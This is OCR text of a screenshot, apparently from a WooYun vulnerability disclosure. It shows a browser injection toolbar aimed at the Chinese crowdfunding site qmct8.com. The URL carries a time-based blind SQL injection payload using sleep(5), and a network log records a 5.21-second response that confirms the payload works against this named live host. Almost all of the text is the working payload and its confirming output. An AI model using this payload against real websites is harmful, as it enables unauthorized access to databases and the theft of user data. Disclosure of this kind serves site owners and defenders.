 Load URL
http://www.qmct8.com/index.php?act='XOR(if(now()=sysdate(),sleep(5),0))OR'&ctl=project
Split URL
Execute
Enable Post data Enable Referrer
全民创投
CITIZEN INVESTMENT
搜索项目 搜索
登录 | 注册
餐饮 服务 教育 健身 娱乐 科技 艺术 商品 农业 其他
客服热线 400-006-2271
24小时服务
12
9 3
6
欢迎咨询
首页 所有项目 经典项目 最新动态 新闻公告 发布项目
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?act=%27XOR(if...5),0))OR%27&ctl=pr 200 OK qmct8.com 7.1 KB 121.199.44.155:80 5.21s
GET msg_send.php?act=wx_msg...XbCjkwzFCRsfvuSL Aborted qmct8.com 1 B 121.199.44.155:80 63ms
GET Refresh.php?callback=c5...0020757&t=14427542 200 OK r.qiao.baidu.com 120 B 220.181.112.10:80 63ms
GET msg_send.php?act=deal_m...XbCjkwzFCRsfvuSLC Aborted qmct8.com 1 B 121.199.44.155:80 65ms
GET msg_send.php?act=wx_msg...XbCjkwzFCRsfvuSL Aborted qmct8.com 1 B 121.199.44.155:80 66ms
GET msg_send.php?act=deal_m...XbCjkwzFCRsfvuSLC Aborted qmct8.com 1 B 121.199.44.155:80 64ms
GET msg_send.php?act=wx_msg...XbCjkwzFCRsfvuSL Aborted qmct8.com 1 B 121.199.44.155:80 65ms
www.wooyun.org